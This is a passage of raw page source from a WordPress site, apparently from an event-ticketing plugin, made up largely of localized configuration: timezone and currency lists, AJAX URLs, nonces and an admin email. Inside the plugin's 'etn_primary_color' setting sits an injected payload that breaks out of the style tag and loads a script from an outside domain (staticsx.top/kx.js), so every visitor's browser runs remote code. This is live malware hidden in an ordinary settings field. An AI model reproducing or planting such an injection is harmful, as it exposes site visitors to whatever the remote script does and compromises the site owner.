am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"785dfbc0eb","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/jquery.countdown.min.js?ver=4.0.53" id="jquery-countdown-js"></script>
<script type="text/javascript" id="etn-qr-code-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"3bfbf86c7b","ticket_status_nonce":"88ab2d6d1d","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 31, 2026","time_format":"g:i a","time_format_string":"8:42 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia